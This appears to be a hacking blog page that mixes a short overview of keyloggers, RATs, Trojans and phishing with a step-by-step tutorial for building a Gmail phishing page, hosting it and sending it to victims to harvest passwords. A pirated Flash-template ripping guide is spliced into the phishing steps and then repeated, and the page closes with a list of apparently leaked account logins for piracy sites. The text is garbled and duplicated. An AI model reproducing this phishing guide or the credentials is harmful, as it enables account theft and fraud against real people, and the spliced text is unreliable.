- The Keyloggers -These are among the most basic methods utilized by hackers in stealing your passwords. The keylogger simply dwells in your system memory and activates every startup. It records all the keys you type and creates a log, which will then be forwarded to the person operating it, the hacker. One of the most popular keyloggers is the Ardamax Keylogger. Hence, it is advised to use online virtual keyboard when it comes to accessing your bank or Paypal accounts on the Internet.
- The RAT or Remote Administration Tool Through RAT, the hacker can connect to your computer without you recognizing it. He can see everything that is on your screen. He can also just watch all the websites that you have been visiting. The RAT actually has a built-in piece that functions like a keylogger. Therefore, it can as well copy all the files from your computer’s hard disk secretly. Poison Ivy is one example of RAT.
- The Trojan Horses There are among the most typical malware. They are usually acquired from special offerings online. Downloading free software programs, for example, is one common step of getting a Trojan Horse in your system. Trojan Horses are more superior compared to RAT and Keyloggers. They enable plenty of other functions that enhance the hackers’ capability to access your PC. A well-known Trojan Horse if the Turkojan.
- The Phishing Method Hackers create websites similar to the Facebook homepage with attached system that tracks down all the usernames and passwords entered. All of the log in details will be stored in a particular server, which hackers have access to. Hackers drive people to their fake websites by sending emails indicating that someone has sent a message or tagged a photo of them on Facebook. Some Facebook Apps also leads users to the Phishing site.
Whatever tool hackers are using, it is highly recommended to enable secure browsing. If you normally have high speed internet, you must have your system checked and cleaned right away once the connection becomes slow suddenly. The blame should not be thrown only to the network carrier. Consider other possibilities like hackers trying to get into your PC or viruses that have already started infecting your system.
-[How To Hack Gmail Account By Phishing method..]-
HI FRIENDS I CREATE A NEW BLOG FOR ADVANCE HACKING TECHNIQUES....
FOR GETTING ADVANCE HACKING STUFFS
VISIT : http://cyberhackintheworld.blogspot.in

In the field of computer security, phishing is the criminally fraudulent process of attempting to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in an electronic communication. Communications purporting to be from popular social web sites,
auction sites, online payment processors or IT Administrators are commonly used to lure the unsuspecting. Phishing is typically carried out by e-mail or instant messaging, and it often directs users to enter details at a fake website whose look and feel are almost identical to the legitimate one. Even when using server authentication, it may require tremendous skill to detect that the website is fake.
HOW TO DO PHISHING ?
STEP 1:
Firstly U Must Signup For A Free Web Hosting Service Like:
www.freehostia.com
www.ripway.com
www.my3gb.com
www.000webhost.com
And Register A Domain Or Subdomain.
After Getting Your Signup Done, You Have Your Own Subdomain Like For Instance You Registered With Freehostia,
www.freehostia.com
www.ripway.com
www.my3gb.com
www.000webhost.com
And Register A Domain Or Subdomain.
After Getting Your Signup Done, You Have Your Own Subdomain Like For Instance You Registered With Freehostia,
Then Your Domain Is Like "www.Yourname.my3gb.Com"
STEP 2:
Now Login To Your Freehostia Account And Go To "File Manager" In The my3gb Control Panel.
STEP 3:Now what you have to do is, go to your domain folder like "yourname.my3gb.com" and create a seperate folder in that directory.with the name of the site, for eg. Gmail , if you want to phish a gmail account!
STEP 3:
click here to Download
What you need:
Sample dynamic flash template from TM websiteSo think SWF DecompilerMacromedia FlashYourself

1. browse or search your favorite dynamic flash template in TM website. If you got one... click the "view" link and new window will open with dynamic flash.. loading...
2. If the movie fully loaded, click View -> Source in your browser to bring the source code of the current page and in the source code, search for "IFRAME" and you will see the iframe page. In this example were going to try the 7045 dynamic template. get the URL(ex. http://images.templatemonster.com/screenshots/7000/7045.html) then paste it to your browser... easy eh? wait! dont be to excited... erase the .html and change it to swf then press enter then you'll see the flash movie again icon_smile.gif.

3. copy the URL and download that SWF file.. use your favorite download manager.. mine I used flashget icon_smile.gif NOTE: dont close the browser we may need that later on.
4. open your So think SWF decompiler... click "Quick Open" then browse where you download your SWF/movie file. Click Export FLA to export your SWF to FLA, in short, save it as FLA icon_smile.gif
5. Open your Macromedia Flash and open the saved FLA file. press Control+Enter or publish the file... then wallah! the output window will come up with "Error opening URL blah blah blah..." dont panic, that error will help you where to get the remaining files.
6. Copy the first error, example: "7045_main.html" then go back to your browser and replace the 7045.swf to 7045_main.html press enter and you'll see a lot of text... nonsense text icon_lol.gif that text are your contents...
NOTE: when you save the remaining files dont forget to save with underscore sign (_) in the front on the file without the TM item number (e.g. 7045) if it is html save it as "_main.html" and same with the image save it as "_works1.jpg" save them where you save the FLA and SWF files. Continue browsing the file inside Flash application so you can track the remaining files... do the same until you finish downloading all the remaining the files.
and extract the file "phishers created by "gmail phishing.rar" to your desktop. You'll find three files there viz. "mail.php" & "gmail.html" and "log.txt".
STEP4:
Now open tha file "gmail.html" with notepad and find "action" keyword..
Replace the action url with your "mail.php" file url...
like action="www.yourname.my3gb.com/gmail.gmail.html"
STEP 5:
Now upload "mail.php" & "gmail.html" to the "gmail" folder you created inside "yourname.my3gb.com"
So when you're done with the uploading part, the link to your gmail phisher is "www.yourname.freehostia.com/gmail/gmail.html".
STEP 6:
Congrats!! That is your gmail phisher!! Now all you have to do is copy the link to the phisher file i.e. "www.yourname.freehostia.com/gmail/gmail.htm"
And send it to the victim you want to hack! When he/she'll open that link, it'll be directed to your gmail phisher and when he/she logins that page
He/she'll be redirected to the original "gmail" website and you'll get the password in the "log.txt" file which will be created in the gmail folder. You created in your my3gb domain and the path to that file will be "www.yourname.my3gb.com/gmail/log.txt" !
-[ How to rip Dynamic Flash Template ]-
How to Rip TM Dynamic Flash Templates
By: Jayesh
By: Jayesh
What you need:
Sample dynamic flash template from TM websiteSo think SWF DecompilerMacromedia FlashYourself

1. browse or search your favorite dynamic flash template in TM website. If you got one... click the "view" link and new window will open with dynamic flash.. loading...
2. If the movie fully loaded, click View -> Source in your browser to bring the source code of the current page and in the source code, search for "IFRAME" and you will see the iframe page. In this example were going to try the 7045 dynamic template. get the URL(ex. http://images.templatemonster.com/screenshots/7000/7045.html) then paste it to your browser... easy eh? wait! dont be to excited... erase the .html and change it to swf then press enter then you'll see the flash movie again icon_smile.gif.

3. copy the URL and download that SWF file.. use your favorite download manager.. mine I used flashget icon_smile.gif NOTE: dont close the browser we may need that later on.
4. open your So think SWF decompiler... click "Quick Open" then browse where you download your SWF/movie file. Click Export FLA to export your SWF to FLA, in short, save it as FLA icon_smile.gif
5. Open your Macromedia Flash and open the saved FLA file. press Control+Enter or publish the file... then wallah! the output window will come up with "Error opening URL blah blah blah..." dont panic, that error will help you where to get the remaining files.
6. Copy the first error, example: "7045_main.html" then go back to your browser and replace the 7045.swf to 7045_main.html press enter and you'll see a lot of text... nonsense text icon_lol.gif that text are your contents...
NOTE: when you save the remaining files dont forget to save with underscore sign (_) in the front on the file without the TM item number (e.g. 7045) if it is html save it as "_main.html" and same with the image save it as "_works1.jpg" save them where you save the FLA and SWF files. Continue browsing the file inside Flash application so you can track the remaining files... do the same until you finish downloading all the remaining the files.

-[ Premium Account.... ]-


http://gamedownloadnow.com
Your username is: ga20me
Your password is: ke01feb
www.divxcrawler.com account
Username: divx273
Password : 8342729
www.unlimitedgamedownloads.com
User Name : ga20me
Password : ke01feb
http://suprnova.com/login.php
Username: mpuv3y
Password: umvpy3x
http://www.fulldownloads.us
Username-Af872HskL
Password- XjsdH28N
www.pirateaccess.com
Username-NUO9UH
Password-kXpEYF
http://tvadvanced.com/login.asp
Your username is: mv03dl
Your password is: frmvdl
http://www.pirateaccess.com FREE ACCOUNTS
account h4gpOM
password Ca0i25
account e2ZTjs
password zqObNO
account gC7mtB
password CXGB40
www.downloadprofessional.com
Username: lo886Ees
Password: zAgt88er
www.warezquality.com
Username: ageg2020
Password: z8fsDfg3
Login: 7350490
Password: 3H6fUNeJ
Login: 7116275
Password: vW8wZE9e
Login: 6979707
Password: nRrYFMW8rB
Login: 6293059
Password: mCsKd8fTDE
Login: 5682804
Password: deD47FgAUh
Login: 7050479
Password: s28PtjeNda
Login: smallsuya
Password: irismengli
Login: 3342645
Password: pJSJhW74bK
Login: 6424041
Password: PDt9H8BcWR
Username = 2893085
Password = HFNU4v9HPu
Expiration date = Fri, 1. May 2009
Status = Good account!
Login:st3chcrew2
Password: Molina032974
Expiration date:Sat, 25. Apr 2009
Status: Good!
Login: 4586665
Password: ehY7LJFvMT
Login: 3699984
Password: 2421181
Login: black133
Password: gs52846gs
Username: rrgravure
Password: rrgravure

























0 Comments:
Post a Comment